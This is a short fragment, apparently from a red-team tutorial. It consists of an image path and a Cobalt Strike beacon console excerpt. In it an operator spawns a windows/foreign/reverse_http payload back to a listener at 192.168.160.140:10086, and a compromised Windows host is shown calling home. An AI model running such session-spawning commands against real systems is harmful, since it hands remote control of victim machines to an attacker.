 beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.160.140:10086)
[+] host called home, sent: 808 bytes
[WIN-UI8C7VJ56IJ] ailx01 */4264
beacon>